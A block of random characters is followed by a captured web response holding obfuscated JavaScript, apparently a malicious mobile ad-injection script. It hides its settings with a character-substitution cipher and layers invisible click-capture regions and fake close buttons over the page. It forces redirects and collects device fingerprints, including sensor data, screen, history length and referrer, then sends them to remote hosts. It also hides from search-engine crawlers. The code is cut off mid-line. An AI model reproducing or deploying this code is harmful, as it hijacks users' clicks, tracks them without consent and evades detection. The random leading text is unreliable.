~w_pXVxdtkwpzq|u({QU_i^qi+2BQx2Wtku+|91hzTErz6exA;Dr6zpu:xK-x&Jr9I~AYNiWI;^WIE]xNKLABI_+BY~uw/0r~x2uRCW~Ox&I~D7]zkiE4hqyK:zWLd0]J/}^]r-;pwkoDrT~uu2kIu{D&hLDsI7%Wuz_s;r5puI^IrEprx:uruKE+hSCI^w(RrKJsC_@p+~dhEhihzWFiS(_rx0SphR1Iu2)or&AWuRRU|s@O7XQrw+urSL~U2tV|6e|Rr^q&BE|r6NnxUr(AS/QDBe599pKA6-F~~JsWBwJUthFRV09JUupRxT)Df_E@e9+SqeiRptXDp9:SU&:0x1_rBINT~s0B&euVWr;CWND4x(LIBsVhxWKBuQdqrX/rARx~C]twwy^rY&JkAk}Uy_JAiS]TihC4wst4VxT|w&kudx/Cq1~x;]qq;BXxSxARCF%O;+pIuDhJ]7wW+/QWu/{iRxfWIw-6hhtdSru1{r%w{+2Cpr~Q-pBkd~y4Du+Or@]@SByKfEnRW}NR%9}XykRT{rL7{r9Ep]S(kUTQT&1k@dAYxh17(A5-hJ4YSUWfBAr]f-^Adr;FQ~px_ukE0uEEx]94{V0)EU|wEnIfy&YKR~hWT~Ee^]]A+6u%nr+hRqW]SJ%EFr_QKxr&OCrdDpSriODE%6EsRA(W^pkhfp%pEr]onS2]Ew/XBrD9WdE|^pEO(o}E0SORqr}Dy]B_]A%z(h]_{AB-(~TEY|67pRkIERoS]+p7{|/%nBFWBzRWDrt9zpf/LW%&Ow6EBhADLr6OLrff;rUw~Df%{pfDor)/0o(u~|OO6B+x/euY]n]Q|~f7fCk)_xuUF/rtT/rtLXrui^rWYzptXQx)krE+&ff}&Q:X&TO)UxOYL9yY~kU@K^]IqipWd7Oe5)A@%|Y+y1^+r@p1w^V2dCI7)kI_oD^Y(W(~(OI~K^S7C7Eu62]q55h9&x-pQI+^YF~97LINu)ypfortyoLhN+LhyiVp6Expw^N|^hJnE9EEi+unyDzhuiEu/KrI}Bh&%~yS]YJBzhuxU~yd|JY&YL^h6VW@TkWq}hz-6Jk52n;]Ld(rp)Ax7_Wk^KEr(E+T9%Ek7TrN/nrrC+rrI}(V6Dr9(+rkpFWi^;r:)Uk}|%Wi;LihChWs//@|qD5pr(%pu]EKfB:rh}U:JAF9xCY@ui+D-/Kd_(IUCp+qVJx~V_WhI@ID|_NBr)~~5J7~w:Utu:d5k~&pq//I_hph_Kux_K)52Lhw_nAIri))E)p)&ts)_oFR~sXBts0EWt~-U)yOyeqn6D1iBp5|7~:Ti5+I&|X)Y];wOk;nrR^@r@SJe%~}FrSuqTfwARWsp1Qswn&2^OQqF-f@+WXAq4n-;OLV9tr)iKq@-N5DuRoIdTTiz]/]F5]&]]dIuBzDx+YI+0Cpuf5d^rhJEsuRSt~0:TfhkRdRJeoC]DOpBQ/&uSYpr)7prd4prJ9tS~Jr_-ppxizDu7:KuA@2r7{(L&Vd;{N7n@eIApEADtOuJ(y)S(yfr)50(V&_VIk/k4Cu@RC9BD^Vo+IEWJQ1nxw}06/|Ws6QzwrxDDsoJSp_]AeA@D^SOrzWOrt-;4AiS@EtBrDRBpuO)tIOo22oo1IS(EO-~OV|;IoD~u(-%qpFp1AU^0ru2u-UDi:EY)%AS1/{OrTEnIktWzT1(:yOpI^tLrf1WrsiErfRorBY-rVE+AhnE+E4{w/d-|^+u~}FLAhARdEdewfT_r4_}dKs%IFzO+Fz(yziprp5/r{5|rO_Cu9x_~9wi(ertk@(x}:4D):0-)Fh~tL(I(I{N6/;4uEURVA;;|ssyOLEESC&({&/@_RiEDzpk%WxoTxU&42k^EOx@)Br9~;:n|VNEUY:I2+zwf-w:s-ufI4zOBE&N2hOhoz5xVI)Wr]JVQLn%dLOkdyNquEd;~y2]Jkoi6r94+xs69D+@6iUw%yhr^qu]n~&Cs-)+fU-(7NQ_Wu6WN0kFTrDRzrESzrukOrW_NR}%pO+2YwxD/2tyRsyNp}FNXRU5dXyo_9wsL9|6L9y~z4yqLwyCI9B~AD7wi6O{z+9zYF_rkzO{s^ty2F(4{LNi:rpt5rD&]}O9Jr9r45;@y_QxNOWRIxN~]BIiekVE%5;wKrTB|_]7XA4Q]DkY;WkdSXIYJ4u55~-72S@h-q-/{V5/oB{y45Cip^EO/nrFh1D7IOpuD(:Wh|@w1zIusirxzL^SrxsLsSDw56rk72WwRtUih&DN5@kxQ4D7dOQTK~D_iWpr_y4eX/Ix)xNT{yp0TWpxiDLx|&Qw/RK0{rNVLeL|1th007F9Bw{0n-DknUI}WR~RErNzLu}Ruh-t0n{tsXB~%}@}(%)}AOf)%^D)FqIxY1]x)CIqUtUL}tWA4Ohy|96wNEOXOu@y6q|O~EhRK{^44Q2CK@ku+YDOO%{V9CN)o7^}/95q{J6kRT&(TI~]KsBNF^DxuKrww_Iww4rx{qDOr)dY+kN:dX^yeYrxEfrphAQu;ypuQ2I(LysEFruX/%CKQEzOxuTKrWdWrtwDrL6(rW2(t^oXyzVd12KYpzIWrz/5rE_1ftu2Y|E5u^h]f@}zTJ]2fi+-f~AUtt@EqR{q97V1(|TTBY1Bww{(C}A)yVkR@/XQAo_IrOEi:rheLUC:I+O9xNk6R~:I:EJO4QNfBO0Iren1&N0|y%ATV:0]p(RUuN%^i6O|ufAu~fQKdX}f|B@hrkoLryq(rO1Dry{0rpRp_^-&p4-Bx(1{rQF7:2Lt(-Bu2I7EJ-1(r%fIk_&BufWBhVC_Qw/pr_{+C75DD^tNDDn)_;0sI^47I+)yrT0eYIR4(t/rrSX1fL)DYNz/_RhAk@6W2%eSfTtp(e/}So7w4CBLTXq;U)E1nqs7Nf9-xd7L467+:VuA%0xsrx4@JypzzBrFDwV~Tw6-(DkeAw:zqx0^o(IffoI/DrS)C@&|L&2ekEE7hVeeS7e~kNyE0I9o0r@UI&rT79e+xd/]4ELh:DiTAIxC7re^-(NeewJ9uyu+iwTBuN&WDW}7WVQwoeUEwyy)WrW@NJN;y(V]Dk/:}~6Cw~AWipx)rw)+DwL5/0e;R1|FesCVQr+I%1xqOFC_-AC0w1}AIiDOJtFoUtw|hoo/)9}O2B{1^S+4JT7uWWXkSC_4RFXtOry1N1_sWry5ory(+{eLJre5Trtt:rro7RX~Trtq%ruCi7e/@NUFEf5WXiNe04}}62CArAX{r6X{e/r{+yUhp{exL&:+oF}ouCpiL{K~Vo~KKq^+fOpzy6rw7%Io~hRxCEirfpDWshkFwTDrr(KiAw4wos9A/7ruXfre^]nu9ipuEJDxnI@IK0SI14Vh^1Wx72Dw{;Do10%@1BN@K%F1E|Y0S|_0CIND}+eQfDe;r919FI;;y)y~z@)et757hhqU(_wn&0BUXwkLpXi:;D%/1tI1:/DxFRD//Y7w/DeEyCkT(5wnhd^fJ6;9E9BoQK/ELVz~-6Itu^Eu~w%U-xIo-99wx]+Cx~uDKI~qe%y:]To{yz~yCwtqz]wBRyO+Epkw7WIR/QNIp4Fy+wu{W{7^&/FL69Sn{QJBK|d@^SCWR~w0k46IC65z;%7yoC-WJ|ounkLy1|qiJ|rh:0EC@ItkX}CO@z9s~}nAirKySh;9zYuy7u5A/AyIST~ykVtqx@)rSnn~Wp-f^z-x]o6|^Rh(0tEq6@|~&IzwI^06ttE/^0n{B%iK1zRU(%^&fX@)fTnfY/^sfXs)%wupTeq}nFy(fqWhf(^B%]7{%7t^7%4]tFxfY2U(B%z&d2iX0^1/q&dR&s&5S:Cf5S-Q(/]5XdC&9x)4o0)Lq(dNNCe2%/Az//TKV|r7spUhh_Eyx^WCie_oik6xW:~ozzy;r5JWDD7Wk^SS}w/VL^WW/ono6V-Uw:6+CO0OI;22rUh-i(ntOSwS%eddYY7fwhRp~eK&9wLL&I{_yBwWq0p{hU(]]w62K@(YYXuF7oJhOYRDEt52stI(^d5F)5SrdK1{k:EqRs_;VW(;~~O+1wr%+EzLV4i-(DRTwOUJCtzN;XEyQI^K@I000irhw~uF/h9BEC%iAI1~hF}Q]]WWnV_;;A@IKniixFrTC2O+es2;qrF(doLn1w4}w)_T5zE_/)z@LBi{iU+1144X_eS}q]k0&EB)q1hqB7%{XX2Xs/TE7u-~NpD]h2E;x^25V|-6OwzUw+-WzIyNhWJrnW0n+rkw0EE(B~TU4z&JhA4/0t6~~C96+EUw4CuR)1-{eL9kfqSzILU+UwR}}QUS;^St-tfS6YUz5_yDx@TT2t^q9+;(i)tEJRhk+LXJ{}54rAB;];;)NU{Th%EpCOwS{BYB/^VAodhK4W{tnXLuEp^VD@}|SR|fk7BIwX}UKxw]2JOoODK1^hzC}+d;YI6hd1|iE7q|Y:h|7@_5E::Eo{{{fr114so@h;eR}XFL@%/&X{CFqhCuYDEX/{Bi&u6C+0JUOk1yAWh@os%@UrSkSOTxADe&4+{W&eJB]4ReW1Ou+E{xx+]]LO+z:XFFFVV~Y}&/J]]ror2}0xV|FhOh;xR4e:9hK%%S2-LFLnKkz@F}e/:(:}Jkoqph0)Sz2y(w%wIhL@6Bw-YE4(dkQWwVBUw1~%&{1S4|Q]EWKs^IsBVFzDFWe9%0z9w]sQ{{^@CQtdC)yeBBB0/tVFQoB4]5|::Tn%N;%1W6oQ5%kCfnf)RrtuLUJXez1pu;L1Qusyki-fQ&+xIf6xw]/}iIho_OIr6&BW;f;pux7T@O(r+)2rO_(ut/CE|RfkSwWsCxR_kLINY6x;ky_i]pYn0D4FqtpQnTr(e{%xn4A9_]U}ouYq@0ud05zBrU6]txdUAy-^uuVNyVpXk)qYR+ktwW2xhiEAoLWr]sky(70xUeQtsITASIRLzBExIi+EL&C|xy:0h0ww//6I4ThC:yK|U^VqY-dCXtVJ~Q6NSWIsJzz)ut4)J^0s|pq;/n@6zBnzE@6N1(n}x-6fAL:t;f/i22XKuyqYK0FVF;WE@%TxCeXs~D9%W@tU;n;y7^+p&p6JpW}qr+2h:ppy^%wk-~iIrx|y~oYukKxk9skyXQ{ht&LCE6D+]LT4-%W(o59qN(IDC^{eWuRLIp-pY12ur)h_2L5~+|i-VDuS]B;(K}%2E7Kr|k{Bpx%F_q4ksB]yLxzeiVxp6ws5En~n0TWy9/zEN&txhWhU~D|pILIrYCzqsXwpukR)Ik(%Bn|t/%NNSIXyU1~SzS+QU|AqKfS6BJqiq_q^d0U)V/}+kypJ%SeTBWO]|rU5;h2KE|NB/Rw;YL:h9d%5h@CQThdX/^7W7Qw])z_/wC&4pR@s9K^-%]+rN|2pp9|U:hn4B}WK^wr-w/hCywN4pu6F-r~~qWAToekI&_/xxf|r0Ew~JkyQoVhy)@+|h2fCD}s_DO&iRNu-sx}Xw-7xx-BJ0^wOtEWt9X5yLV]Dtq(tTqFANds&/6yw:J_|E6|6RLR_uK}1TIzA%/C;69zXhrSoDR1%@h25VY{A2N_;Q2x@:(KX~IEqqy{6AuqYoDTV_f:CRCss-+5^T;doh^1LedSrs_^Vu1C%O(fsO9XYKUfq_(JF5&Y}ifR/tJinTF{F(~4k~f14WC(}oC}Xfo}Jr_Q;A4&z/T}sTS&(@QT}X)7Ct^//iJ55LFdnoXVF7/y)^_DEurwL8

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://186476tg.kuesf1.com:8004/sc/6476?n=nantmfyl
body_size: 16072
content:
function a0_0x4934(_0x431610,_0x3516c1){_0x431610=_0x431610-0xea;var _0x3b9104=a0_0x3b91();var _0x4934ed=_0x3b9104[_0x431610];return _0x4934ed;}(function(_0x19158c,_0x1d005c){var _0x5b1eca=a0_0x4934,_0x1728f1=_0x19158c();while(!![]){try{var _0x9d7645=-parseInt(_0x5b1eca(0x102))/0x1*(parseInt(_0x5b1eca(0xfd))/0x2)+parseInt(_0x5b1eca(0xf5))/0x3+-parseInt(_0x5b1eca(0xee))/0x4+parseInt(_0x5b1eca(0xf1))/0x5+-parseInt(_0x5b1eca(0xfb))/0x6+parseInt(_0x5b1eca(0xf0))/0x7+parseInt(_0x5b1eca(0xf2))/0x8*(-parseInt(_0x5b1eca(0xf8))/0x9);if(_0x9d7645===_0x1d005c)break;else _0x1728f1['push'](_0x1728f1['shift']());}catch(_0x38d604){_0x1728f1['push'](_0x1728f1['shift']());}}}(a0_0x3b91,0x22c29));function laiteEvent(_0x5775d6,_0x4516db){var _0x5d3962=a0_0x4934,_0x15a069={'uhneM':function(_0x3dfb9e,_0x24ee13){return _0x3dfb9e==_0x24ee13;},'NKvup':function(_0x8d12ed,_0x1c04a7){return _0x8d12ed<_0x1c04a7;},'azpYS':_0x5d3962(0x10f),'KUaqB':function(_0x33bc46,_0xf6977c){return _0x33bc46+_0xf6977c;},'IUKah':'hidden','fMkmB':function(_0x127a92,_0x1111ec){return _0x127a92<_0x1111ec;},'hnOmi':function(_0x8c680f,_0xcb69f4){return _0x8c680f-_0xcb69f4;},'wMUeI':function(_0x583e94,_0xd3bfdd){return _0x583e94<_0xd3bfdd;},'EZXTJ':function(_0x2c9cf1,_0x4db25a){return _0x2c9cf1+_0x4db25a;},'NiJhY':function(_0x5f0ab3,_0x1220d0){return _0x5f0ab3+_0x1220d0;},'csvuz':function(_0x494035,_0x4a7ba7){return _0x494035==_0x4a7ba7;},'JIqvZ':function(_0xd7a4b3,_0x7022ca){return _0xd7a4b3<_0x7022ca;},'VdVUP':function(_0x22aa8f,_0x58d5b0){return _0x22aa8f<_0x58d5b0;},'DGGtF':function(_0x4e3eb7,_0x41c9a0){return _0x4e3eb7>=_0x41c9a0;},'pojrN':function(_0x4b9555,_0x3652fd){return _0x4b9555>_0x3652fd;},'fmulk':function(_0x305b24,_0x31627d){return _0x305b24>_0x31627d;},'RxSoU':function(_0x2c5e58,_0x1b0854){return _0x2c5e58<_0x1b0854;},'fdpjp':function(_0x5045ee,_0x52ae31){return _0x5045ee-_0x52ae31;},'mFCgJ':_0x5d3962(0xea),'flslc':_0x5d3962(0xf9)};window[_0x5d3962(0xeb)](_0x15a069[_0x5d3962(0x10d)],function(){var _0x576380=_0x5d3962,_0x30e29d=(event||window[_0x576380(0xfc)])[_0x576380(0x103)][0x0][_0x576380(0x10b)];if(_0x15a069[_0x576380(0xff)]('1',_0x4516db[_0x576380(0x101)])){if(_0x15a069[_0x576380(0xf3)](_0x30e29d,_0x4516db['height']))try{_0x4516db[_0x576380(0x109)]=_0x15a069[_0x576380(0xec)],_0x5775d6[_0x576380(0xfe)](_0x4516db);}catch(_0x3c4989){_0x5775d6[_0x576380(0x105)](_0x3c4989);}else{if(_0x15a069[_0x576380(0xf3)](_0x30e29d,_0x15a069[_0x576380(0x110)](_0x4516db[_0x576380(0x108)],_0x4516db[_0x576380(0xf4)]+0x5)))try{_0x5775d6['gtop']()>=0xa&&(_0x4516db['type']=_0x15a069[_0x576380(0xf6)],_0x5775d6['open'](_0x4516db));}catch(_0x2eb35c){_0x5775d6[_0x576380(0x105)](_0x2eb35c);}}}else{var _0x31e7cd=_0x5775d6[_0x576380(0x104)]();if(_0x15a069[_0x576380(0xf7)](_0x15a069[_0x576380(0x100)](_0x31e7cd,_0x30e29d),_0x4516db[_0x576380(0x108)]))try{_0x4516db[_0x576380(0x109)]=_0x576380(0x10f),_0x5775d6[_0x576380(0xfe)](_0x4516db);}catch(_0x28b82f){_0x5775d6[_0x576380(0x105)](_0x28b82f);}else{if(_0x15a069[_0x576380(0x10a)](_0x31e7cd-_0x30e29d,_0x15a069[_0x576380(0x107)](_0x4516db[_0x576380(0x108)],_0x15a069[_0x576380(0xef)](_0x4516db['hiheight'],0x5))))try{_0x4516db[_0x576380(0x109)]=_0x15a069[_0x576380(0xf6)],_0x5775d6[_0x576380(0xfe)](_0x4516db);}catch(_0x1d93c3){_0x5775d6['catch'](_0x1d93c3);}}}}),window['addEventListener'](_0x15a069[_0x5d3962(0xfa)],function(){var _0x543f37=_0x5d3962,_0x564167=(event||window[_0x543f37(0xfc)])[_0x543f37(0x10c)][0x0][_0x543f37(0x10b)];if(_0x15a069[_0x543f37(0x106)]('1',_0x4516db[_0x543f37(0x101)])){if(_0x15a069['JIqvZ'](_0x564167,_0x4516db[_0x543f37(0x108)]))try{_0x4516db[_0x543f37(0x109)]=_0x543f37(0x10f),_0x5775d6[_0x543f37(0xfe)](_0x4516db);}catch(_0x5830f1){_0x5775d6[_0x543f37(0x105)](_0x5830f1);}else{if(_0x15a069['VdVUP'](_0x564167,_0x4516db[_0x543f37(0x108)]+0.85*_0x4516db[_0x543f37(0xf4)]))try{_0x15a069[_0x543f37(0xed)](_0x5775d6['gtop'](),0xa)&&(_0x4516db['type']=_0x15a069[_0x543f37(0xf6)],_0x5775d6['open'](_0x4516db));}catch(_0x4bb8e3){_0x5775d6['catch'](_0x4bb8e3);}}}else{var _0x496621=_0x5775d6[_0x543f37(0x104)]();if(_0x15a069['pojrN'](_0x496621,0x0)&&_0x15a069['fmulk'](_0x564167,0x0)){if(_0x15a069['RxSoU'](_0x15a069[_0x543f37(0x100)](_0x496621,_0x564167),_0x4516db[_0x543f37(0x108)]))try{_0x4516db[_0x543f37(0x109)]=_0x15a069['azpYS'],_0x5775d6[_0x543f37(0xfe)](_0x4516db);}catch(_0x5a61d7){_0x5775d6[_0x543f37(0x105)](_0x5a61d7);}else{if(_0x15a069[_0x543f37(0x10e)](_0x496621,_0x564167)<_0x15a069[_0x543f37(0x107)](_0x4516db['height'],0.85*_0x4516db['hiheight']))try{_0x4516db[_0x543f37(0x109)]=_0x15a069[_0x543f37(0xf6)],_0x5775d6[_0x543f37(0xfe)](_0x4516db);}catch(_0x108b37){_0x5775d6['catch'](_0x108b37);}}}}});}function a0_0x3b91(){var _0x3142f0=['ginHei','catch','csvuz','EZXTJ','height','type','wMUeI','clientY','changedTouches','mFCgJ','fdpjp','good','KUaqB','touchstart','addEventListener','azpYS','DGGtF','374968GCyKfV','NiJhY','1860453nXyCZs','1404270xpwqJB','1154416mPZYku','NKvup','hiheight','550800GkgVGY','IUKah','fMkmB','18gTOOTB','touchend','flslc','17346FHceQH','event','405238rABOBB','open','uhneM','hnOmi','position','1PUAznY','touches'];a0_0x3b91=function(){return _0x3142f0;};return a0_0x3b91();}!(function(){var e=Math.random().toString(36).substr(Math.floor(6*Math.random()+2));if(null==window[e]){var t=window[e]={},n=0,o=0,r=0;if(t.$=function(e){return'.'==e.substr(0,1)?document.getElementsByClassName(e.substr(1)):'#'==e.substr(0,1)?document.getElementById(e.substr(1)):document.getElementsByTagName(e);},t.rc=function(e){var t='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz',n='';for(i=0;i<e;i++)n+=t.charAt(Math.floor(51*Math.random()));return n;},t.gCook=function(e){var t,n=new RegExp('(^| )lt_'+e+'=([^;]*)(;|$)');return(t=document.cookie.match(n))?unescape(t[2]):null;},t.sCook=function(e,t,n){var i=new Date();i.setTime(i.getTime()+1000*n),document.cookie='lt_'+e+'='+escape(t)+';expires='+i.toGMTString();},t.isCook=function(){return t.sCook('iscookie','1'),'1'==t.gCook('iscookie');},t.gtop=function(){return document.documentElement.scrollTop||document.body.scrollTop;},t.CScr=function(e){var t=document.createElement('script');t.src=e;var n=document.getElementsByTagName('script')[0];n.parentNode.insertBefore(t,n);},t.cLab=function(e){return document.createElement(e);},t.ginHei=function(){var e=t.cLab('div');e.style='position: fixed;width: 1px;height: 1px;bottom: 0px;left: 0px;',document.body.appendChild(e);var n=e.offsetTop;return e.remove(),n<=0&&(n=window.innerHeight),n>document.body.clientHeight?n:document.body.clientHeight;},t.open=function(e){if(t.gCook('is_open'))return!1;t.sCook('is_open','1',2);var i=event||window.event,c=cy=0;i&&'touchstart'==i.type&&(c=i.touches[0].clientX,cy=i.touches[0].clientY),i&&'touchend'==i.type&&(c=i.changedTouches[0].clientX,cy=i.changedTouches[0].clientY),i&&'click'==i.type&&(c=i.clientX,cy=i.clientY);var a=1;if(t.isCook()){var s=t.gCook('is_repeat_ip_'+e.id);if(s)new Array(),a=s.split(':').length;}e.open_n+=1;var d='/cc/'+e.id+'?is_not='+e.is_not;'0'==e.is_not&&(d+='&se='+e.string),d+='&interval='+parseInt((new Date().getTime()-e.time)/1000),d+='&refso='+(window.DeviceOrientationEvent?1:0)+'_'+navigator.platform+'_'+n+'_'+o+'_'+r,d+='&url='+encodeURIComponent(t.de(document.URL.substr(0,150))),d+='&source='+encodeURIComponent(t.de(document.referrer.substr(0,150))),d+='&jiami=1',d+='&screen='+window.screen.width+'*'+window.screen.height,d+='&ifrom='+(self!=top?1:0),d+='&history='+history.length,d+='&ipnumber='+a,d+='&clickp='+parseInt(c)+'*'+parseInt(cy),d+='&ctype='+e.type,d+='&open_n='+e.open_n,d+='&jstime='+parseInt(new Date().getTime()/1000),d+='&t='+Math.random(),'skip'==e.type?t.CScr(e.purl2+d+'&target=0&is_qie=1'):(e.opentime=parseInt(Date.now()),top.location!=self.location?top.location=e.purl+d+'&target=1':(window.location.href=e.purl+d+'&target=1',(e.user_agent.indexOf('quark')>-1||e.user_agent.indexOf('ucbrowser')>-1)&&t.CScr(e.purl+d+'&target=0')),setTimeout(function(){parseInt(Date.now()-2000-parseInt(e.read_time))<e.opentime&&t.CScr(e.purl+d+'&target=0&is_qie=1');},2000));},t.cSty=function(e){t.$('#'+g)&&t.$('#'+g).remove();var n=e.style;n+='body{margin: 0px;}',n+='#'+a+' ~ .'+u+'{display: block; width: 10%; position: fixed; z-index: 2147483646;}',n+='#'+a+' ~ '+p+'{border-radius:10px; color: #fffcfc; border:2px solid #ea4335; box-sizing:initial;}',n+='#'+a+' ~ '+p+':before{content: \'\';transform: rotate(45deg);-webkit-transform: rotate(45deg);display: block;width: 17px;height: 1px;background: #ea4335; margin-top: 8px;}',n+='#'+a+' ~ '+p+':after{content: \'\'; transform:rotate(-45deg); -webkit-transform:rotate(-45deg);display: block;width: 17px;height: 1px;background: #ea4335; margin-top: -1px;}';var i=document.createElement('style');if(i.innerHTML=n,i.id=g,document.head.appendChild(i),!t.$('#'+a)){var o=document.createElement('div');o.id=a,document.body.appendChild(o);}t.gImg(e);},t.gImg=function(e){if(e.matter){let n=new XMLHttpRequest();n.onreadystatechange=function(){if(4===n.readyState&&(200==n.status||304==n.status)){var e=n.responseText;if(e){t.$('#'+m)&&t.$('#'+m).remove();var i='#'+a+' ~ .'+u+'{background-image: url(data:image/png;base64,'+t.de(e)+') !important}',o=document.createElement('style');o.innerHTML=i,o.id=m,document.head.appendChild(o);}}},n.open('GET',e.murl+'/'+e.matter,!0),n.send();}'click'!=e.evetype&&laiteEvent(t,e),t.img(e);},t.img=function(e){for(var n=e.height/4,i=e.width/10,o=0;o<4;o++)for(var r=0;r<10;r++){if(t.$('#'+u+'_'+o+'_'+r)&&t.$('#'+u+'_'+o+'_'+r).remove(),'1'==e.position)var c='height:'+n+'px; top:'+(o*n+e.reserve_height)+'px; left:'+r*i+'px; background-position: -'+r*i+'px -'+o*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';else c='height: '+n+'px; bottom:'+((3-o)*n+e.reserve_height)+'px; left:'+r*i+'px; background-position: -'+r*i+'px -'+o*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';var s=t.cLab('div');s.className=u,s.id=u+'_'+o+'_'+r,s.style=c,s.addEventListener(e.evetype,function(){try{e.type='good',t.open(e);}catch(e){t.catch(e);}}),t.$('#'+a).parentNode.appendChild(s);}'0'==e.is_not&&setTimeout(function(){t.img(e);},1000);},t.ac=function(e,n='add'){for(var i=1;i<=10;i++)t.$('#'+h+'_'+i)&&t.$('#'+h+'_'+i).remove();if('add'==n&&'1'==e.hid_state&&e.hid_pvnum_show<=e.show_number){for(i=1;i<=10;i++){var o=t.cLab('div');o.style='display:block;position:fixed;width:10%;left:'+10*(i-1)+'vw;border:none;z-index:2147483646;',o.id=h+'_'+i,'1'==e.position?(t.gtop()>=10?o.style.height=e.hiheight+'px':o.style.height='10px',o.style.top=e.height+e.reserve_height+'px'):(o.style.height=e.hiheight+'px',o.style.bottom=e.height+e.reserve_height+'px'),o.addEventListener(e.evetype,function(){try{e.hid_c_number+=1,e.hid_c_number>=e.hid_click_num&&(e.hid_state=0,t.ac(e,'del')),e.type='hidden',t.open(e);}catch(e){t.catch(e);}}),document.body.insertAdjacentElement('afterend',o);}'0'==e.is_not&&setTimeout(function(){t.ac(e);},2000);}},t.gb=function(e){if(e.false_clo>1){t.$(p)[0]&&t.$(p)[0].remove();var n=t.de('f6LJqdTg )qO(S!4*62fYRg @}o1o{sKoK! D6fFhg }1JR! JOL6F6O2g 76RYf! hY6phFg }1JR! qY7Fg }JR!'),i=t.cLab(p);'1'==e.position?i.style=n+'top:'+(e.height+e.reserve_height)+'px;':i.style=n+'bottom:'+(e.height+e.reserve_height)+'px;',t.$('#'+a).parentNode.appendChild(i),i.addEventListener(e.evetype,function(){try{t.hide(),e.false_clo>parseInt(100*Math.random())&&(e.type='close',t.open(e));}catch(e){t.catch(e);}});}},t.qd=function(e,n='add'){if(!t.isCook())return!1;t.$(d)[0]&&t.$(d)[0].remove();var i=t.gCook('is_com'+e.id);if('add'==n&&'1'==e.com_state&&!i&&e.com_pvnum_show<=e.show_number){var o=t.cLab(d);o.style=t.de('f6LJqdTg )qO(S! 4*62fYRg @}o1o{sKoK! D6fFhg }00b! JOL6F6O2g 76RYf! hY6phFg}00b! )OFFO^g 0JR! qY7Fg 0JR!'),t.$('#'+a).parentNode.appendChild(o),t.$(d)[0].addEventListener(e.evetype,function(){try{e.com_c_number+=1,e.com_c_number>=e.com_click_num&&(e.com_state=0,t.qd(e,'del')),t.sCook('is_com'+e.id,'1',parseInt(e.com_defer)),e.type='compel_click',t.open(e);}catch(e){t.catch(e);}}),setTimeout(function(){t.qd(e);},1000);}},t.skip=function(e){setTimeout(function(){t.isCook()&&e.compel_skip>parseInt(100*Math.random())&&(t.gCook('is_skip')||(t.sCook('is_skip','1',10),e.type='skip',t.open(e)));},1000*e.compel_skip_delay);},t.hide=function(e){},t.db=function(e){if('1'!=e.is_jiexi){t.$(s)[0]&&t.$(s)[0].remove();var n=t.cLab(s);n.style='display: block;  width: 100%; height:'+e.height+'px;','1'==e.position?document.body.insertBefore(n,document.body.childNodes[0]):document.body.appendChild(n);}},t.de=function(e){for(var t={e:'P',w:'D',T:'y','+':'J',l:'!',t:'L',E:'E','@':'2',d:'a',b:'%',q:'l',X:'v','~':'R',5:'r','&':'X',C:'j',']':'F',a:')','^':'m',',':'~','}':'1',x:'C',c:'(',G:'@',h:'h','.':'*',L:'s','=':',',p:'g',I:'Q',1:'7',_:'u',K:'6',F:'t',2:'n',8:'=',k:'G',Z:']',')':'b',P:'}',B:'U',S:'k',6:'i',g:':',N:'N',i:'S','%':'+','-':'Y','?':'|',4:'z','*':'-',3:'^','[':'{','(':'c',u:'B',y:'M',U:'Z',H:'[',z:'K',9:'H',7:'f',R:'x',v:'&','!':';',M:'_',Q:'9',Y:'e',o:'4',r:'A',m:'.',O:'o',V:'W',J:'p',f:'d',':':'q','{':'8',W:'I',j:'?',n:'5',s:'3','|':'T',A:'V',D:'w',';':'O'},n='',i='',o=0;o<e.length;o++)i+=t[n=e[o]]?t[n]:n;return i;},t.yb=function(e){window.DeviceMotionEvent&&window.addEventListener('devicemotion',function(e){var t=e.accelerationIncludingGravity;n=parseInt(100*t.x)/100,o=parseInt(100*t.y)/100,r=parseInt(100*t.z)/100;},!1);},t.catch=function(e){var n=encodeURI(e.name+': '+e.message);t.CScr('https://bug.3ctx0g.com:8004/bug?message='+n);},t.IsPC=function(){return!(navigator.userAgent.indexOf('uiuiui')>=0)&&!!/^Win|Mac/.test(navigator.platform);},t.init=function(e){t.IsPC()?e.purl=e.pcurl:(t.yb(e),t.cSty(e),t.img(e),t.ac(e),t.gb(e),t.qd(e),t.skip(e),t.db(e)),e.statis_code&&t.CScr(e.statis_code);},!t.IsPC()){try{var c=Math.floor(5*Math.random())+3,a=t.rc(c)+'p',s=t.rc(c)+'m',d=t.rc(c)+'q',h=t.rc(c)+'h',p=t.rc(c)+'c',u=t.rc(c)+'i',g=t.rc(10),m=t.rc(11),l=JSON.parse(t.de('[\"6LM2OF\"g\"}\"=\"6f\"gKo1K=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g{0=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"gn0=\"h6fM(q6(SM2_^\"g}=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"YXYFTJY\"g\"FO_(hY2f\"=\"J_5q\"g\"hFFJLg\\/\\/}{}nF(mD5}C_Km(O^g{00o\"=\"J_5q@\"g\"hFFJLg\\/\\/}{}nF(mD5}C_Km(O^g{00o\"=\"^_5q\"g\"hFFJLg\\/\\/FJ6(m:)RF)m(O^\"=\"J(_5q\"g\"hFFJLg\\/\\/F(mLfhC_Y_Ym(O^\"=\"5YdfMF6^Y\"g}n00P'));navigator.userAgent.match(/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document.body||document.head.after(document.createElement('body')),t.IsPC()&&(l.purl=l.pcurl),l.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(l.height=parseInt(l.width/640*(124+40*(3-l.size))),l.hiheight=parseInt(l.width/640*l.hid_height)):(l.height=120,l.hiheight=0),l.user_agent=navigator.userAgent.toLowerCase(),l.time=new 